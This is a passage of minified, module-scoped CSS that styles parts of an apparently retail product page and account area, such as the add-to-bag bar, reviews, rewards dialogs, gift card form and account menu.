@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container{top:calc(var(--header-height) + var(--safe-margin-top));z-index:5;position:sticky}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-width:calc(var(--max-container-width) - var(--spacing-sm)*2);--container-offset:calc(100vw - var(--container-width));--container-padding:calc(var(--container-offset)/2);visibility:hidden;width:100%;height:calc(var(--spacing-2xl));padding:0 var(--container-padding);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background-color:var(--ProductInformation-background-color,var(--color-white));justify-content:space-between;align-items:center;transition:visibility .364s 50ms,transform .364s;display:flex;position:absolute;top:0;left:0;transform:translateY(-100%)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky[data-active=true]{visibility:visible;transform:translateY(0)}@media screen and (max-width:1200px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-offset:calc(2*var(--spacing-sm))}}@media screen and (max-width:1023px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{display:none}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{gap:var(--spacing-xs);align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky span{padding:0}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button:first-child{padding:var(--spacing-2xs)var(--spacing-xs);width:var(--max-button-width);cursor:pointer;height:auto;line-height:1.375}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container{align-items:center;gap:var(--spacing-2xs);display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button[type=submit]{font-weight:var(--font-bold);font-family:var(--font-extended)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended);align-items:center}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky{-webkit-line-clamp:2;text-overflow:ellipsis;word-break:break-word;-webkit-box-orient:vertical;flex-shrink:1;min-width:0;display:-webkit-box;overflow:hidden}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky{white-space:nowrap;margin-right:var(--spacing-xs);flex-shrink:0;align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky>span{white-space:nowrap}
@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights{width:100%;margin:0 0 var(--spacing-xs)0;padding:0;list-style:none;display:inline-block}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-xs)0;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-xs)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:last-of-type{margin-bottom:var(--spacing-2xs)}
@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit{gap:var(--spacing-xs);flex-direction:column;display:flex}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__athlete-info{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-3xs)var(--spacing-xs);text-align:center}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__fit-specs{padding:0 0 0 var(--spacing-sm);margin:0}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__size-fit-btn{width:100%;display:block}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit ul{list-style:none}
@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards{--button-fixed-width:248px;text-align:start;justify-content:start;margin-top:0}.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{margin-bottom:var(--spacing-xs);width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{width:var(----button-fixed-width)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{margin-bottom:var(--spacing-md);border-radius:100vmax;width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{width:var(--button-fixed-width)}}
@keyframes Reviews-module-scss-module__B1-k3q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Reviews-module-scss-module__B1-k3q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.Reviews-module-scss-module__B1-k3q__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.Reviews-module-scss-module__B1-k3q__reviews section{gap:var(--spacing-sm);flex-direction:column;display:flex}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info>div{border-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-write]{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section[data-write] button[data-variant=primary]{text-transform:capitalize}.Reviews-module-scss-module__B1-k3q__reviews section[data-first=true]{border-top-left-radius:var(--spacing-2xs);border-top-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-last=true]{border-bottom-left-radius:var(--spacing-2xs);border-bottom-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button{border-radius:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button[data-variant=secondary]{background-color:#0000}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button+hr{margin-top:var(--spacing-sm);margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__bottom{margin-top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary{background-color:var(--color-page-background);border-radius:var(--spacing-2xs);padding:var(--spacing-xs);gap:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary ul{padding:0 0 0 var(--spacing-xs);margin:0}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>cite:first-of-type{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);font-style:normal}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field{width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-button{display:none!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{margin-bottom:var(--spacing-sm);flex-direction:column;align-items:start;display:flex}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:100%}@media screen and (max-width:767px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting-wrapper{width:100%}}@media screen and (min-width:768px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{flex-direction:row;justify-content:space-between;align-items:center}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:auto}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3);width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{margin-bottom:var(--spacing-sm);gap:var(--spacing-2xs);scrollbar-width:none;flex-wrap:nowrap;display:flex;overflow:auto hidden}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords::-webkit-scrollbar{display:none}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{flex-wrap:wrap}}@media screen and (max-width:1023px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{width:calc(100% + var(--spacing-sm));position:relative}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button{height:var(--spacing-2md);background-color:var(--color-grey-2);opacity:1;padding:0 calc(var(--spacing-2xs) + var(--spacing-3xs));font-weight:var(--font-regular);border:1px solid #0000}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button:hover{background-color:var(--color-grey-3);opacity:1}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button.Reviews-module-scss-module__B1-k3q__selected{border:1px solid var(--color-black)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews hr{margin:var(--spacing-md)0}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews ul li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info{justify-content:space-evenly;gap:var(--spacing-sm);flex-direction:row}.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info>div{width:100%}.Reviews-module-scss-module__B1-k3q__full section[data-write]{align-items:center}.Reviews-module-scss-module__B1-k3q__full section[data-write] button[data-variant=primary]{width:var(--button-width)}}.Reviews-module-scss-module__B1-k3q__full section[data-index]{border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}
@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{text-align:left}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{max-width:448px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__ua_logo{width:162px;height:20px;position:relative;top:-12px;left:-10px}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-xs);padding-bottom:0}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-xs);color:var(--color-red);line-height:20px}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{line-height:20px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;padding-bottom:var(--spacing-xs);font-stretch:75%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;font-stretch:75%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{margin-top:0}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:50%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper{text-align:center;width:100%}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProgressBars-module-scss-module__4lGJvG__progress-bars{align-items:center;gap:var(--spacing-2xs);flex-direction:column;flex:1;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>div:first-child{flex-direction:column;flex:none;align-self:stretch;align-items:center;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>strong:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:center;align-self:stretch;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar{align-self:stretch;align-items:center;gap:var(--spacing-3xs);padding:var(--spacing-3xs)0px;flex:none;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type{align-items:center;gap:var(--spacing-3xs);flex:none;justify-content:center;display:inline-flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right;width:fit-content;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3){align-items:center;gap:var(--spacing-3xs);width:var(--spacing-md);display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3)>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;position:relative}.ProgressBars-module-scss-module__4lGJvG__track{background-color:var(--color-grey-3);align-items:flex-start;gap:var(--spacing-2xs);height:var(--spacing-2xs);flex-direction:column;flex:1;justify-content:center;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__track .ProgressBars-module-scss-module__4lGJvG__filled{--width:0px;background-color:var(--color-grey-6);height:var(--spacing-2xs);width:var(--width);flex:none;transition:width .5s ease-in-out;position:relative}
@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{text-align:right;color:var(--color-secondary-text);padding-bottom:var(--spacing-xs);font-size:.6875rem;font-weight:var(--font-semibold)}@media screen and (max-width:1023px){.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{margin-bottom:var(--spacing-2xs)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input[type=number]{-moz-appearance:textfield}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input{width:100%}.GiftCardForm-module-scss-module__T3h4xa__error-message-info{margin-bottom:var(--spacing-xs);margin-top:calc(var(--spacing-2xs)*-1)}
button.IconButton-module-scss-module__ISdAtq__icon_button,a.IconButton-module-scss-module__ISdAtq__icon_button{--IconButton-padding-local:var(--IconButton-padding,8px);--IconButton-size:calc(var(--icon-button-size) + calc(var(--icon-button-padding)*2));width:var(--IconButton-size);--Button-height:var(--IconButton-size);min-width:var(--IconButton-size);padding:var(--icon-button-padding);contain:layout style paint;justify-content:center;align-items:center;display:inline-flex;overflow:hidden}button.IconButton-module-scss-module__ISdAtq__icon_button svg,a.IconButton-module-scss-module__ISdAtq__icon_button svg{flex-shrink:0;width:auto;min-width:0;max-width:none;height:auto;min-height:0;max-height:none;transform:translateZ(0)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text],a.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text]{padding:var(--spacing-2xs,8px)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS]{--icon-button-size:12px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM]{--icon-button-size:16px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD]{--icon-button-size:24px;--icon-button-padding:calc(var(--IconButton-padding-local)*1.5)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG]{--icon-button-size:32px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL]{--icon-button-size:40px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL]{--icon-button-size:48px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}
.Truncate-module-scss-module__2gKA_W__truncate{--line-clamp:3;word-wrap:break-word}.Truncate-module-scss-module__2gKA_W__truncate [data-less],.Truncate-module-scss-module__2gKA_W__truncate [data-children]{display:none}.Truncate-module-scss-module__2gKA_W__truncate [data-children]{width:100%;margin:0}.Truncate-module-scss-module__2gKA_W__truncate>p{-webkit-line-clamp:var(--line-clamp);text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;position:relative;overflow:hidden}.Truncate-module-scss-module__2gKA_W__truncate input{opacity:0;pointer-events:none;position:absolute}.Truncate-module-scss-module__2gKA_W__truncate input:checked+p{-webkit-line-clamp:unset}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-less]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-more],.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-less]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-more]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:checked~[data-children]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~[data-children]{display:none}
@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountMenu-module-scss-module__WM8N3G__container ul{width:100%;margin:0;padding:0;list-style:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline{gap:var(--spacing-xs);flex-direction:column;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item{background-color:var(--color-white);border-radius:var(--spacing-2xs);width:100%;white-space:wrap}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg:first-of-type{margin-top:var(--spacing-2xs);stroke-width:1.4px;align-self:flex-start}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div{flex:auto;min-width:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container{--rewards-guest-logo-extra-space-left:-12px;background:var(--color-grey-2);padding:var(--spacing-xs);border-radius:var(--spacing-2xs)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item 